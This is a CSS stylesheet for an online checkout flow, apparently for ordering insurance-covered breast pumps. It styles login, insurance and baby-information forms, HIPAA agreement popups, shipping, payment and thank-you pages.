.login-amed-popup-inner { margin: 0 auto; width: 100%; max-width: 582px; position: relative; }

.amed-login-section-row label { padding: 0; }

.amed-login-section-row .amed-remember #uniform-account { display: inline-block; }

.amed-checkout-signup-btn a::before { background: rgba(0, 0, 0, 0) url("../images/signup-img.png") no-repeat scroll left center; content: ""; height: 40px; left: 2px; position: absolute; top: 0; width: 40px; }

.amed-checkout-login-btn a::before { background: rgba(0, 0, 0, 0) url("../images/login-btn-img.png") no-repeat scroll left center; content: ""; height: 40px; left: 2px; position: absolute; top: 0; width: 40px; }

.amed-checkout-guest span { background: rgba(0, 0, 0, 0) url("../images/guest-img.png") no-repeat scroll left center; color: #5e5d5d; font-size: 13px; padding-left: 15px; font-family: Open Sans; }

.amed-checkout-signup-btn a { background: #5bbc30 none repeat scroll 0 0; border-bottom: 4px solid #3da012; border-radius: 3px; color: #fff; display: inline-block; font-family: Open Sans; font-size: 13px; font-weight: 700; padding: 8px 21px 8px 51px; position: relative; text-decoration: none; text-shadow: -1px 2px 0 #4da029; text-transform: uppercase; }

.amed-checkout-login-btn a { background: #5bbc30 none repeat scroll 0 0; border-bottom: 4px solid #3da012; border-radius: 3px; color: #fff; display: inline-block; font-family: Open Sans; font-size: 13px; font-weight: 700; padding: 8px 21px 8px 51px; text-decoration: none; text-transform: uppercase; position: relative; text-shadow: -1px 2px 0 #4da029; }

.amed-login-section-row .amed-remember #uniform-newsletter, .amed-login-section-row .amed-forgot-field #uniform-offer { display: inline-block; }

.amed-login-section-row .amed-remember #uniform-account span input { margin: 0; position: relative; top: 2px; }

.amed-login-section-row .amed-remember #uniform-newsletter span input, .amed-login-section-row .amed-forgot-field #uniform-offer span input { margin: 0; position: relative; top: 2px; }

.amed-login-section-row .amed-login-section-col-left .amed-remember input, .amed-login-section-row .amed-login-section-col-left .amed-forgot-field input { margin: 0; position: relative; top: 2px }

.Amed-Payment-Block { text-align: center; }

.login-amed-popup-inner button.mfp-close { font-size: 40px !important; font-family: open sans; }

#order .image-loader-outer { z-index: 100000; }

.order-insurance-info .order-insurance-info-row .form-group.form-error input { background-position: 93% 10px; }

.order-insurance-info-outer { width: 100%; float: left; padding: 0 20px; box-sizing: border-box; }

.order-insurance-info-left { width: 100%; max-width: 49%; float: left; }

.order-insurance-info-right { width: 100%; max-width: 49%; float: right; }

.order-mom-info, .order-insurance-info, .order-baby-info { background: #fcfcfc; border: 1px solid #e6e6e6; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; width: 100%; display: inline-block; padding: 20px 25px; box-sizing: border-box; }

.order-insurance-info-row { width: 100%; float: left; }

.order-insurance-info-col-left { width: 100%; max-width: 48%; float: left; }

.order-insurance-info-col-right { width: 100%; max-width: 48%; float: right; }

.order-mom-info h2, .order-insurance-info h2, .order-baby-info h2 { font-family: open sans; font-weight: bold; color: #eb005c; font-size: 16px; font-weight: bold; letter-spacing: 0.5px; padding-bottom: 15px; }

.order-mom-info .order-insurance-info-row label, .order-insurance-info .order-insurance-info-row label, .order-baby-info .order-insurance-info-row label { margin: 0 0 2px; padding: 0; font-family: open sans; font-size: 13px; color: #4b4b4b; }

.order-mom-info .order-insurance-info-row input[type="text"], .order-mom-info .order-insurance-info-row select, .order-insurance-info .order-insurance-info-row input[type="text"], .order-insurance-info .order-insurance-info-row select, .order-baby-info .order-insurance-info-row input[type="text"], .order-baby-info .order-insurance-info-row select { border: 1px solid #ccc; border-radius: 3px; box-sizing: border-box; height: 36px; padding: 0 10px; width: 100%; font-family: open sans; color: #4b4b4b; }

.order-mom-info .order-insurance-info-row .form-group.form-error input { background-position: 93% 10px; }

.order-insurance-info-row #uniform-insurance_state.selector span, .order-insurance-info-row #uniform-months_insured.selector span, .order-insurance-info-row #uniform-days_insured.selector span, .order-insurance-info-row #uniform-years_insured.selector span, .order-insurance-info-row #uniform-bmonths_insured.selector span, .order-insurance-info-row #uniform-bdays_insured.selector span, .order-insurance-info-row #uniform-byears_insured.selector span, .order-insurance-info-row #uniform-pimonths_insured span, .order-insurance-info-row #uniform-pidays_insured span, .order-insurance-info-row #uniform-piyears_insured span { display: none; }

.order-insurance-info-row #uniform-months_insured.selector, .order-insurance-info-row #uniform-days_insured.selector, .order-insurance-info-row #uniform-years_insured.selector, .order-baby-info .order-insurance-info-row #uniform-bmonths_insured.selector, .order-baby-info .order-insurance-info-row #uniform-bdays_insured.selector, .order-baby-info .order-insurance-info-row #uniform-byears_insured.selector { width: 100% !important; }

.order-mom-info .order-insurance-info-row input[type="text"], .order-mom-info .order-insurance-info-row select { border: 1px solid #ccc; border-radius: 3px; box-sizing: border-box; height: 36px; padding: 0 10px; width: 100%; }

.order-mom-info .order-insurance-info-row select:focus, .order-insurance-info .order-insurance-info-row select:focus, .order-baby-info .order-insurance-info-row select:focus { outline: medium none !important; }

.order-mom-info .order-insurance-info-row #uniform-insurance_state { width: 100% !important; }

.order-insurance-info .order-insurance-info-row label { color: #4b4b4b; font-family: open sans; font-size: 13px; margin: 0 0 2px; padding: 0; }

.order-insurance-info .order-insurance-info-row input[type="text"], .order-insurance-info .order-insurance-info-row select { border: 1px solid #ccc; border-radius: 3px; box-sizing: border-box; height: 36px; padding: 0 10px; width: 100%; }

.order-insurance-info-row .input-type-file .uploader input[type="file"] { border: 1px solid #cacaca; height: auto !important; padding: 5px; width: 100% !important; border-radius: 3px; background: #fff url("../images/upload-plus-icon.png") no-repeat scroll right center; }

.order-insurance-info-row .input-type-file .uploader span.filename, .order-insurance-info-row .input-type-file .uploader span.action { display: none; }

.order-insurance-info-block { width: 100%; float: left; margin-bottom: 25px; }

.baby-gender-options { width: 100%; float: left; }

.baby-gender-options .baby-gender-boy, .baby-gender-options .baby-gender-girl, .baby-gender-options .baby-gender-twins, .baby-gender-options .baby-gender-surprise { display: inline-block; margin-right: 15px; position: relative; }

.baby-gender-options .baby-gender-girl a { background: #eb005b none repeat scroll 0 0; border: medium none; color: #fff; font-family: open sans; font-size: 13px; font-weight: bold; padding: 2px 25px; display: inline-block; }

.baby-gender-options .baby-gender-twins a { background: #f0d060 none repeat scroll 0 0; border: medium none; color: #fff; font-family: open sans; font-size: 13px; font-weight: bold; padding: 2px 25px; display: inline-block; }

.baby-gender-options .baby-gender-surprise a { background: #f7794d none repeat scroll 0 0; border: medium none; color: #fff; font-family: open sans; font-size: 13px; font-weight: bold; padding: 2px 15px; display: inline-block; }

.baby-gender-options .baby-gender-boy a { background: #56bee4 none repeat scroll 0 0; border: medium none; color: #fff; font-family: open sans; font-size: 13px; font-weight: bold; padding: 2px 25px; display: inline-block; }

.baby-gender-options { float: left; padding-left: 5px; padding-top: 5px; width: 100%; }

.order-baby-info .order-insurance-info-row .input-type-file textarea { border: 1px solid #ccc; padding: 0; width: 100%; border-radius: 3px; padding: 0 10px; font-size: 11px; font-family: open sans; color: #4b4b4b; min-height: 81px; }

.order-baby-info .order-insurance-info-row .required.text.form-group { margin-bottom: 10px; }

.order-insurance-agree-field { width: 100%; float: left; }

.order-insurance-acknowledge label { color: #424242 !important; font-family: open sans; font-size: 14px; margin: 0px; padding-left:25px; }

.order-insurance-HIPPA-agreement { float: left; width: 100%; }

.order-insurance-HIPPA-agreement .checker { float: left; }

.order-insurance-HIPPA-agreement label { color: #424242 !important; font-family: open sans; font-size: 14px; margin: 0px; padding-left:25px;}

.order-insurance-HIPPA-agreement label a { color: #43acd3; text-decoration: underline; }

.order-insurance-info-row sup, .order-insurance-acknowledge label sup, .order-insurance-HIPPA-agreement label sup { color: #ff0000; }

.HIPPA-agreement-signature { display: inline-block; margin-top: 15px; padding: 0 3%; width: 100%; }

.breast-pump-request-btn { text-align: center; width: 100%; float: left; padding-bottom: 80px; }

.breast-pump-request-btn a { color: #fff; display: inline-block; font-family: open sans; font-size: 20px; font-weight: bold; padding: 10px 40px; text-shadow: -1px 2px 0 #4da029; text-transform: uppercase; border-radius: 3px; border-bottom: 4px solid #3da012; background: #5bbc30; }
 .order-mom-info .order-insurance-info-row input[type="text"]::-moz-placeholder {
 color: #4b4b4b;
}

.order-address-section { width: 100%; float: left; padding: 0 20px 40px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }

.order-address-section-row { width: 100%; float: left; }

.order-address-section-left { width: 100%; max-width: 48.5%; float: left; }

.order-address-section-right { width: 100%; max-width: 48.5%; float: right; }

.order-address-section-inner, .order-address-heading-section { width: 100%; float: left; }

.order-address-heading { float: left; }

.order-choose-address { float: right; }

.order-address-heading h1 a { font-family: open sans; font-size: 18px; color: #eb005c; font-weight: bold; /*background:url("../images/address-add-icon.png") no-repeat scroll right center;*/ padding-right: 30px; padding-bottom: 1px; }

.order-choose-address select#id_address_delivery, .order-choose-address select#id_address_invoice { border: 1px solid #ccc; border-radius: 3px; box-sizing: border-box; color: #4b4b4b; font-family: open sans; font-size: 12px; font-weight: bold; height: 30px; padding: 0 10px; width: 140px; }

.order-choose-address #uniform-id_address_delivery span, .order-choose-address #uniform-id_address_invoice span { display: none; }

.order-choose-address #uniform-id_address_delivery, .order-choose-address #uniform-id_address_invoice { width: auto !important; }

.order-address-form { width: 100%; float: left; padding: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; background: #fcfcfc; border: 1px solid #e5e5e5; margin-top: 13px; border-radius: 3px; }

.order-address-form .order-address-row input[type="text"], .order-address-form .order-address-row select { border: 1px solid #ccc; border-radius: 3px; box-sizing: border-box; height: 36px; padding: 0 10px !important; width: 100%; font-family: open sans; color: #4b4b4b; }

.order-address-form .order-address-row label { color: #4b4b4b; font-family: open sans; font-size: 13px; margin: 0 0 1px; padding: 0; text-align: left; }

.order-address-form .order-address-row { margin-bottom: 8px; }

.order-choose-address select:focus { outline: medium none !important; }

.select-billing-address { width: 100%; float: left; margin-bottom: 7px; }

.select-billing-address label { font-size: 13px; color: #2c2c2c; font-weight: 600; font-family: open sans; padding: 0px; margin: 0px; }

.order-address-section-inner .select-billing-address .checker { display: inline-block; }

.order-address-section-inner .select-billing-address .checker span input { margin: 0; position: relative; top: 2px; }

.order-address-section-left .order-address-section-inner { padding-top: 31px; }

.order-address-form .order-address-row label sup { color: #ff0000; }

.address-next-btn button { background: #5bbc30 none repeat scroll 0 0; border: medium none; border-radius: 3px; color: #fff; display: inline-block; font-family: open sans; font-size: 20px; font-weight: bold; padding: 10px 50px; border-bottom: 4px solid #3da012; text-shadow: -1px 2px 0 #4da029; text-transform: uppercase; }

.address-next-btn { margin-top: 30px; text-align: center; }

.order-shipping-detail-outer { margin: 0 auto; max-width: 580px; width: 100%; }

.order-shipping-detail-section h1 { font-family: open sans; font-size: 20px; font-weight: bold; color: #eb005c; padding-bottom: 15px; }

#order .order-shipping-detail-section .delivery_options.order-shipping-delivery-option .delivery_option table { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; }

#order .order-shipping-detail-section .delivery_options.order-shipping-delivery-option .delivery_option table tr td { border: medium none; color: #5f5f5f; font-family: open sans; font-size: 13px; }

#order .order-shipping-detail-section .delivery_options.order-shipping-delivery-option .delivery_option>div { margin: 0; }

.delivery_options.order-shipping-delivery-option { background: #fcfcfc none repeat scroll 0 0; border: 1px solid #e5e5e5; border-radius: 5px; display: inline-block; width: 100%; }

.delivery_options.order-shipping-delivery-option .delivery_option { border-bottom: 1px solid #e5e5e5; }

.delivery_options.order-shipping-delivery-option .delivery_option:last-child { border-bottom: medium none; }

#order .order-shipping-delivery-option .delivery_option table tr td.delivery_option_logo { padding: 10px 0; width: 40px; }

#order .order-shipping-delivery-option .delivery_option table tr td.delivery_option_logo img { width: 47px; }

#order .order-shipping-delivery-option .delivery_option table tr td.delivery_option_radio .radio { padding: 0; }

.order-shipping-delivery-option table tr td.delivery_option_price_content table tr td { padding: 0; }

#order .order-shipping-detail-section .delivery_options.order-shipping-delivery-option .delivery_option table tr td.delivery_option_price .delivery_option_price { color: #12dd47; font-size: 12px; font-weight: bold; text-transform: uppercase; }

.delivery_ship_items { background: #fcfcfc none repeat scroll 0 0; border: 1px solid #e5e5e5; border-radius: 5px; display: inline-block; width: 100%; margin-top: 20px; }

.delivery_ship_items table tr td { width: 40px; }

.delivery_ship_items table tr td.delivery-shipping-item { width: 450px; color: #5f5f5f; font-family: open sans; font-size: 13px; }

.delivery_ship_items table tr { border-bottom: 1px solid #e7e7e7; }

.delivery_ship_items table tr:last-child { border-bottom: medium none; }

.delivery_ship_items table tr td { padding: 8px 0; width: 40px; }

#order .order-shipping-detail-section .delivery_options.order-shipping-delivery-option .delivery_option table tr td.delivery_option_radio { padding-left: 10px; padding-right: 10px; width: 64px; }

.delivery_ship_items table tr td .radio { padding: 0 10px 0 30px; }

.shipping-next-btn a.button button { background: #5bbc30 none repeat scroll 0 0; border: medium none; border-radius: 3px; color: #fff; display: inline-block; font-family: open sans; font-size: 20px; font-weight: bold; padding: 10px 50px; border-bottom: 4px solid #3da012; text-shadow: -1px 2px 0 #4da029; text-transform: uppercase; }

.shipping-next-btn a.button { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; padding: 0px; display: inline-block; }

.shipping-next-btn { margin-top: 30px; text-align: center; }

ul#order_step.step.checkout-steps li.step_done a { color: #fff; padding-left: 0px !important; }

ul#order_step.step.checkout-steps li span label, ul#order_step.step.checkout-steps li a label { color: #2d5361; font-family: open sans; font-size: 17px; font-weight: bold; padding: 0; text-align: left; text-transform: uppercase; margin: 0px !important; width: 100% !important; }

ul#order_step.step.checkout-steps li a label { padding: 14px 25px; cursor: pointer; }

ul#order_step.step.checkout-steps li label { cursor: inherit; }

ul#order_step.step.checkout-steps li.step_current span label { color: #fff; margin: 0; width: 100%; }

ul#order_step.step.checkout-steps li.step_done a label { color: #fff; padding: 0px 25px; }

.order-payment-info-block .order-payment-info-left h2, .order-payment-info-block .order-payment-info-right h2 { color: #eb005c; font-family: open sans; font-size: 18px; font-weight: bold; margin-right: 15px; position: relative; top: 5px; display: inline-block; }

#authorizeaim_form .order-payment-info-block a#click_authorizeaim { display: inline-block !important; width: auto; }

#authorizeaim_form .order-payment-info-block a#click_authorizeaim img { border: 1px solid #ccc; float: left; margin-right: 5px; }

.order-payment-info-block { width: 100%; float: left; padding: 0 20px 40px; }

.order-payment-field-row select:focus { outline: medium none !important; }

.order-payment-info-left { width: 100%; max-width: 630px; float: left; }

.order-payment-info-right { width: 100%; max-width: 335px; float: right; }

.order-payment-fields-section { width: 100%; float: left; padding: 20px; background: #fcfcfc; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; margin-top: 15px; }

.order-payment-field-row { width: 100%; float: left; margin-bottom: 10px; }

.order-payment-field-row label { color: #4b4b4b; font-family: open sans; font-size: 13px; margin: 0; padding: 0; width: auto; }

.order-payment-field-row input[type="text"], .order-payment-field-row select { border: 1px solid #ccc; border-radius: 3px; box-sizing: border-box; height: 36px; padding: 0 10px; width: 100%; font-family: open sans; color: #4b4b4b; }

.order-payment-field-row .order-payment-field-col label { display: block; }

.order-payment-field-row .order-payment-field-col:last-child { padding-right: 0; }

.order-payment-field-row .order-payment-field-col:first-child { padding-left: 0; }

.order-payment-order-block { width: 100%; float: left; padding: 15px; margin-top: 23px; background: #fcfcfc; border: 1px solid #e5e5e5; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.payment-order-detail-section { width: 100%; float: left; background: #fff; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; border: 1px solid #e4e4e4; }

.payment-order-detail-row { border-bottom: 1px solid #e5e5e5; float: left; padding-bottom: 10px; width: 100%; }

.payment-order-detail-row .payment-order-detail-left-col h6 { color: #5bbc30; font-family: open sans; font-size: 13px; font-weight: normal; line-height: normal; }

.payment-order-detail-row .payment-order-detail-left-col p { color: #666; font-family: open sans; font-size: 11px; line-height: normal; }

.payment-order-detail-left-col { float: left; }

.payment-order-detail-right-col { float: right; }

.payment-order-detail-right-col a i { color: #ff0000; font-size: 24px; }

.payment-order-detail-left-col, .payment-order-detail-right-col { padding: 10px 10px 0; }

.payment-order-detail-row:last-child { border-bottom: medium none; }

.payment-order-shipping-detail { width: 100%; float: left; margin-top: 15px; background: #fff; border: 1px solid #e5e5e5; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.payment-order-shipping-detail-row { border-bottom: 1px solid #e5e5e5; float: left; padding-bottom: 10px; width: 100%; padding: 8px 0; }

.order-shipping-detail-col-left { float: left; text-align: right; width: 50%; padding: 0 20px 0 0; }

.order-shipping-detail-col-right { float: left; text-align: left; width: 50%; }

.order-shipping-detail-col-left span { color: #4a4a4a; font-family: open sans; font-size: 14px; line-height: normal; }

.order-shipping-detail-col-right span { color: #4a4a4a; font-family: open sans; font-size: 14px; line-height: normal; font-weight: bold; }

.payment-order-shipping-detail-row:last-child { border-bottom: medium none; }

.payment-order-shipping-detail-row .order-grand-total { color: #eb015c; }

.payment-order-btns, .payment-submit-btn { width: 100%; float: left; }

.payment-submit-btn a { background: #5bbc30 none repeat scroll 0 0; border: medium none; border-radius: 3px; color: #fff; display: inline-block; font-family: open sans; font-size: 20px; font-weight: bold; padding: 10px 50px; border-bottom: 4px solid #3da012; text-shadow: -1px 2px 0 #4da029; text-transform: uppercase; width: 100%; text-align: center; }

.payment-order-btns span { width: 100%; float: left; text-align: center; color: #4a4a4a; font-family: open sans; font-size: 15px; text-transform: uppercase; padding: 15px 0; }

.payment-paypal-btn { width: 100%; float: left; text-align: center; }

.payment-order-btns { margin-top: 30px; }

.order-payment-field-row label sup { color: #ff0000; }

.payment-shipping-address-detail { width: 100%; float: left; padding-top: 25px; }

.address-detail h3 { font-size: 15px; color: #1c1c1c !important; font-family: open sans; font-weight: 100; text-transform: uppercase; padding-bottom: 10px; }

.address-detail h3 a { color: #1c1c1c !important; }

.address-detail p b { font-weight: 600; }

.address-detail p { font-size: 15px; color: #676767 !important; font-family: open sans; font-weight: 100; }

/*.baby-gender-options .baby-gender-boy.selected  a{
	outline: 2px solid #56bee4 !important;
    outline-offset: 2px !important;
}
.baby-gender-options .baby-gender-girl.selected  a{
	outline: 2px solid #EB005B !important;
    outline-offset: 2px !important;
}
.baby-gender-options .baby-gender-twins.selected  a{
	outline: 2px solid #F0D060 !important;
    outline-offset: 2px !important;
}
.baby-gender-options .baby-gender-surprise.selected  a{
	outline: 2px solid #F7794D !important;
    outline-offset: 2px !important;
}*/



.baby-gender-options .baby-gender-boy.selected::after { border: 2px solid #56bee4; content: ""; height: 38px; left: -5px; position: absolute; top: -5px; width: 84px; }

.baby-gender-options .baby-gender-girl.selected::after { border: 2px solid #eb005b; content: ""; height: 38px; left: -5px; position: absolute; right: 0; top: -5px; width: 83px; }

.baby-gender-options .baby-gender-twins.selected::after { border: 2px solid #f0d060; content: ""; height: 38px; left: -5px; position: absolute; right: 0; top: -5px; width: 98px; }

.baby-gender-options .baby-gender-surprise.selected::after { border: 2px solid #f7794d; content: ""; height: 38px; left: -5px; position: absolute; right: 0; top: -5px; width: 94px; }

.order-insurance-info-row .form-ok input { background-position: 96% 10px; }

.HIPPA-agreement-popup { background: #fff; padding: 30px; width: 100%; display: inline-block;/*margin:100px 0;*/ }

.HIPPA-agreement-popup h3 { color: #fd1971; font-family: open sans; font-size: 20px; font-weight: 600; text-align: center; padding-bottom: 40px; }

.HIPPA-agreement-content-row { width: 100%; float: left; margin-bottom: 40px; }

.HIPPA-agreement-content-row h4 { color: #313131; font-family: open sans; font-size: 15px; font-weight: bold; padding-bottom: 15px; }

.HIPPA-agreement-content-row p { color: #666666; font-family: open sans; font-size: 13px; padding-bottom: 30px; font-weight: normal; }

#hippa-popup { position: relative; }

/*#hippa-popup button {
  margin: 100px 0 0;
}*/



#hippa-popup .agreement-accept-polices a { background: #fd1971 none repeat scroll 0 0; border-bottom: 4px solid #dd0a5c; border-radius: 3px; color: #fff; display: inline-block; font-family: open sans; font-size: 20px; font-weight: bold; padding: 10px 40px; text-shadow: -1px 2px 0 #dd0a5c; text-transform: uppercase; }

.agreement-accept-polices { display: inline-block; text-align: center; width: 100%; padding-top: 20px; }

.HIPPA-agreement-content-row.HIPPA-agreement-content-bottom-row { margin-bottom: 0; }

.insurance-info-error { background: rgba(0, 0, 0, 0) url("../images/error-icon.png") no-repeat scroll left center; border: 1px solid #ff5962; margin: 0 20px 10px; padding: 5px 45px; font-family: open sans; font-size: 13px; color: #FF5962; }

#infoerror>p { background: #ff5962 none repeat scroll 0 0; color: #fff; font-family: open sans; font-size: 13px; margin: 0 20px 10px; padding: 10px 20px; }

.order-secure-checkout-panel .alert.alert-danger p { float: left; text-indent: -9999px; display: none; }

.order-secure-checkout-panel .alert.alert-danger ol { margin: 0; padding: 0px; }

.order-secure-checkout-panel .alert.alert-danger { box-sizing: border-box; float: left; margin: 0 2% 10px; padding: 8px 10px; width: 96%; }

.order-insurance-info-row .date-select .selector { width: 100% !important; }

.order-secure-checkout-panel .alert.alert-danger ol li { list-style: none; }

.order-secure-checkout-panel .alert { color: #fff !important; margin: 0 20px 20px; padding: 8px 15px; }

.order-address-form .form-ok input { background-position: 96% 10px; }

.order-address-form .form-group.form-error input { background-position: 93% 10px; }

.HIPPA-agreement-content-row ul li a { color: #000; }

.hippa-agreement-content-outer { display: inline-block; height: 400px; overflow: auto; width: 100%; -webkit-overflow-scrolling: touch; }

/*---MessageBoxcssss---*/



.amed-thankyou-outer { width: 100%; float: left; box-sizing: border-box; margin-top: 60px; }

.thankyou-container { width: 100%; max-width: 1070px; margin: 0 auto; }

.amed-thankyou-inner { background: #fff none repeat scroll 0 0; display: inline-block; margin-bottom: 30px; padding: 20px 20px 40px; width: 100%; }

.amed-summary-section table thead tr th { color: #3a3a3a; font-family: open sans; font-size: 13px; text-transform: uppercase; font-weight: normal; padding-bottom: 12px; }

.thankyou-product-heading { width: 163px; }

.thankyou-product-description { width: 710px; }

.thankyou-product-qty { width: 107px; }

.amed-summary-section tbody td { border: 1px solid #e5e5e5; padding: 10px; }

.amed-summary-section tbody td:nth-child(2) { border-left: medium none; border-right: medium none; }

.amed-summary-section table tbody tr td h3 { color: #6fac54 !important; font-family: open sans; font-size: 16px; font-weight: bold; }

.amed-summary-section table tbody tr td span { font-family: open sans; font-size: 12px; font-weight: normal; color: #666666; }

.amed-summary-section table tbody tr td p { font-family: open sans; font-size: 12px; font-weight: bold; color: #666666 !important; }

.amed-thankyou-detail h1 { text-align: center;
font-size: 36px;
color: #d62f5d;
font-weight: 300;
margin: 0 0 20px 0; }

.amed-thankyou-detail p { color: #868686; font-family: open sans; font-weight: 400; font-size: 16px; text-align: center }

.thankyou-order-confirmation-button button { background: #6ead50 none repeat scroll 0 0; border: medium none; border-radius: 3px; color: #fff; display: inline-block; font-family: Montserrat; font-size: 14px; font-weight: 700; padding: 20px 50px;  text-transform: uppercase; cursor: pointer; }

.thankyou-order-confirmation-button { padding-top: 40px; text-align: center; }

.thankyou-pending-order p { color: #868686 !important; font-family: open sans; font-weight: 400; font-size: 16px; text-align: center; padding-bottom: 5px; }

.thankyou-pending-order p a { color: #d62f5d; padding-left:5px;}

.thankyou-pending-order { border: 2px dashed #e3e3e3; margin-top: 50px; padding: 20px 0; }

.thankyou-pending-order p:last-child { padding-bottom: 0; }

.thankyou-revice-amed-offers { padding: 25px 50px 35px; text-align:center; }

.thankyou-revice-amed-offers label { color: #666666; font-family: open sans; font-weight: 400; font-size: 15px; padding: 0px; }

.thankyou-revice-amed-offers input { margin-right: 5px; }
.thankyou-msg p{font-size: 15px;
color: #d62f5d;}

.thankyou-email-block { text-align: center; }

.thankyou-email-btn { background: #fff none repeat scroll 0 0; border: none; border-bottom:1px solid #a9a9a9; border-radius: 0; display: inline-block; }

.thankyou-email-btn>input { border: medium none; border-radius: 3px; padding: 5px; width: 200px; color: #999; font-size: 13px; }
.thankyou-email-btn>input:focus{border:none; outline:none;}
.thankyou-email-btn button { background: none; border: medium none; color: #eb005b; cursor: pointer; font-size: 14px; font-weight: bold; padding: 6px 15px; text-transform: uppercase; }

.thankyou-msg h1 { font-size: 35px; font-weight: 100; color: #5bbc30; font-family: open sans; padding-top: 50px; }

.thankyou-msg p { font-size: 15px; color: #d62f5d; font-weight: 100; }

.amed-thankyou-detail { margin: 0 auto; max-width: 600px; width: 100%; }
 .thankyou-email-btn>input::-moz-placeholder {
 color: #999;
 font-size: 13px;
}
 .thankyou-email-btn>input::-webkit-input-placeholder {
 color: #999;
 font-size: 13px;
}

.HIPPA-agreement-content-row ul li { list-style-position: inside; list-style-type: disc; padding: 0 2px; }

.order-secure-checkout-panel #order-detail-content #cart_summary tfoot tr.cart_total_tax td:nth-child(1) { border-bottom: medium none; }

.order-secure-checkout-panel #order-detail-content #cart_summary tfoot tr.cart_total_price td#cart_voucher { border-top: medium none; padding: 0; }

.order-secure-checkout-panel #order-detail-content #cart_summary tfoot tr.cart_total_tax td#co_pay_amt { font-weight: bold; text-align: left; }

.order-secure-checkout-panel #order-detail-content #cart_summary tbody tr td.cart_description small a { color: #000; }

.thankyou-revice-amed-offers #uniform-offers { display: inline-block; }

ul#order_step.step.checkout-steps li.only-insurance { width: 50%; }

ul#order_step.step.checkout-steps li.only-insurance span label { text-align: center; }

.amed-remember #uniform-newsletter_gc, .amed-forgot-field #uniform-offer_gc { display: inline-block; }

.order-insurance-info-outer .order-insurance-info-block .order-insurance-info-right .order-baby-info { padding-bottom: 5px; }

#layer_cart #blockcart_list.cross-selling-popup { width: 100%; }



/* -------------
	Insurance provider section css
   -------------*/
/* 

.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li.insured_pump_check { background: #fcfbf7; }
.insurance-provider-section .insured-imp.insured-pump-wrapper { max-width: 1070px }
.sticky-insurance-nav .pumps-acessories { position: fixed; top: 0; left: 0; right: 0; padding: 10px 0; background: #fff; box-shadow: 0 2px 5px -1px rgba(0, 0, 0, 0.10); z-index: 999 }
.insurance-provider-section .insurance-provider, .insurance-provider-section .insured-companies-container { background: #fff }
.insurance-provider-section .insured-imp .insured-pumps-inner { width: 100%; padding-top: 10px; overflow: hidden; padding-bottom: 25px }
.cms-insured-breast-pumps-order .insurance-provider-section .insured-imp .insured-pumps-inner { padding-bottom: 10px }
.insurance-provider-section .insured-imp .insured-pump-left { float: none; display: table-cell; margin: 0; text-align: center; vertical-align: middle; width: 50% }
.insurance-provider-section .insured-imp .insured-pump-right { float: none; display: table-cell; vertical-align: middle; padding-left: 0; width: 50% }
.insurance-provider-section .insured-imp .quarter .insured-pump-left { width: 25% }
.insurance-provider-section .insured-imp .quarter .insured-pump-right { width: 75%; padding-left: 15px; }
.insurance-provider-section .insured-imp .insured-pump-left img { max-height: 300px }
.insurance-provider-section .insurance-provider h2.insurance-heading { font-family: 'Oswald', sans-serif; font-weight: 500; letter-spacing: -1px; color: #eb055f; font-size: 34px; line-height: 42px }
.cms-insured-breast-pumps-order .product-detail-wrapper.insurance-tab-3 .insurance-provider-section .insured-imp h2.insurance-heading { max-width: 440px }
.insurance-provider-section .insurance-provider p.sub-text { color: #2f2f2f!important; line-height: 26px!important; font-size: 18px; margin: 0; padding: 15px 0 0; font-weight: 300 }
.insurance-provider-section .insurance-provider p.sub-text span { color: #70c9e9; font-weight: 600; font-style: normal }
.insurance-provider-section .insurance-provider .heading-select-pump { background: #f4f4f4; border: thin solid #dcdcdc; margin-top: 20px; border-radius: 2px; color: #393939; box-shadow: none; transform: none; position: static; float: none; overflow: hidden; overflow: hidden; padding: 8px 20px }
.insurance-provider-section .insurance-provider .heading-select-pump>img { margin: 18px 0 0!important }
.insurance-provider-section .insurance-provider .heading-select-pump span, .insurance-provider-section .insurance-provider .heading-select-pump .heading-select-pump-toggle-content { transform: none; color: #393939; font-style: normal; font-family: 'Open Sans', sans-serif; font-size: 11px; line-height: 17px!important; text-align: left; width: auto!important; display: block; float: none!important; padding-left: 60px }
.insurance-provider-section .insurance-provider .heading-select-pump span.rx_icon { width: 39px!important; height: 34px; display: inline-block; float: left!important; padding: 0; margin: 18px 0 0; background: url(../images/insurance-spritesheet.png) no-repeat -211px -91px }
.insurance-provider-section .insurance-provider .heading-select-pump span a, .insurance-provider-section .heading-select-pump-toggle-content a { color: #eb055f }
.insurance-provider-section .pumps-acessories { min-height: inherit; box-shadow: 0 2px 5px -1px rgba(0, 0, 0, 0.10); padding: 35px 0; }
.insurance-provider-section .sticky-insurance-nav .pumps-acessories { padding: 15px 0; }
.skip_btn { position: absolute; right: -57px; bottom: -27px; }
.insurance-provider-section .sticky-insurance-nav .pumps-acessories .skip_btn { display: none; }
.insurance-provider-section .pumps-acessories-outer { float: left; width: 100% }
.insurance-provider-section .insured-companies-container { padding-top: 0 }
.insurance-provider-section .select-insurance { margin-top: 20px }
#cms .insurance-provider-section .select-insurance-inner .insurance-types ul { margin-left: -14px; margin-right: -14px }
#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li, #cms .insurance-provider-section .select-insurance-inner .insurance-types ul li, #cms .insurance-provider-section .select-insurance-inner .insurance-types ul li:nth-child(3), #cms .insurance-provider-section .select-insurance-inner ul li:nth-child(3n+3) { float: left; width: 24%; margin-right: 1.3%!important; padding: 15px; border: thin solid transparent; position: relative; min-height: initial }
#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li img { margin: 0!important; }
#cms .insurance-provider-section .insurance-types ul li h6 { color: #53b0d3; font-size: 18px; text-transform: capitalize!important; font-weight: normal; margin-top: 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden }
#cms .insurance-provider-section .select-insurance-inner .insurance-types ul li.blkborder h6 { position: absolute; left: 0; bottom: -30px; text-align: center; width: 100% }
#cms .insurance-provider-section .select-insurance-inner { max-width: 1070px }
